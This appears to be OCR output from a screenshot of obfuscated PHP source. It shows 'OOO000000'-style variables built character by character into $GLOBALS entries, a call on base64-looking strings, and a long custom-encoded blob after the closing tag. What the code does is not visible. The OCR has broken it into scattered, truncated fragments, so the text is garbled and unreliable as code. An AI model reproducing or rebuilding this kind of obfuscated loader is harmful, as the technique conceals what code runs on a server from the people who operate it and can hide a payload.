
00
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$GLOBALS
[
'OOO
LOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$
{
5
}.
$OOO000000
{
14
};
$GLOBALS
[
'O0O000O00'
]=
$O0O000O0
6
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
0O0'
](
'JE8wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10
09PMDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKCRHTE9
XFTc1Z2WHhaejAxMjM0NTY3ODkrLz0nLCdBQkNERUZHSElKS0x
n
;
?>
`kFmBYBkyeM|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